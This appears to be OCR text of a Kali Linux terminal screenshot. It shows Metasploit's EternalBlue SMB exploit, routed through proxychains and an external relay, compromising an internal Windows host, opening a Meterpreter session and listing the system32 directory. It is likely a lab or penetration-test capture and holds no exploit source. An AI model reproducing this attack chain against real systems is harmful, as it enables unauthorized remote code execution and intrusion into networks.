 1 2 3 4
4
14
15:22
root@kali: /home/hey/Desktop
File Actions Edit View Help
rockyou.txt
BloodHund.
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[+] 172.22.11.45:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.11.45:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:445 ... OK
[*] 172.22.11.45:445 - Sending last fragment of exploit packet!
[*] 172.22.11.45:445 - Receiving response from exploit packet
[+] 172.22.11.45:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.22.11.45:445 - Sending egg to corrupted connection.
[*] 172.22.11.45:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.11.45:4444
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.45:4444 ... OK
[*] Sending stage (201798 bytes) to 172.22.11.45
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (192.168.116.6:35268 → 47.122.38.153:6666) at 2025-03-12 15:21:04 +0800
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > whoami
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[-] Unknown command: whoami. Run the help command for more details.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > dir
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2010-11-22 02:52:21 +0800 0409
100666/rw-rw-rw- 18544 fil 2025-03-12 15:03:05 +0800 7B296FB0-376B-497e-B012-9C450E1B7327-5P-0.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw- 18544 fil 2025-03-12 15:03:05 +0800 7B296FB0-376B-497e-B012-9C450E1B7327-5P-1.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw- 39424 fil 2009-07-14 09:24:45 +0800 ACCTRES.dll
100777/rwxrwxrwx 24064 fil 2019-07-17 13:36:39 +0800 ARP.EXE
100666/rw-rw-rw- 499712 fil 2019-07-17 13:36:10 +0800 AUDIOKSE.dll